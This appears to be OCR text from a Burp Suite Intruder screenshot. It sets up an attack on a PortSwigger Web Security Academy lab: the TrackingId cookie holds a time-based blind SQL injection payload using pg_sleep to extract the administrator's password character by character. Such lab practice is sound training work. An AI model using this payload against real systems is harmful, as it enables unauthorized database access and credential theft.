 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3500ca03a3f8a4801e768200e40052.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a3500ca03a3f8a4801e768200e40052.web-security-academy.net
3 Cookie: TrackingId=
tNsZdORZUgF6OTw9'%3bSELECT+CASE+WHEN+(username='administrator'+and+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+from users--;
session=xR87P17Z8SG8y3tj3rhxPax8Z47gEerB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3500ca03a3f8a4801e768200e40052.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
1 payload position Length: 811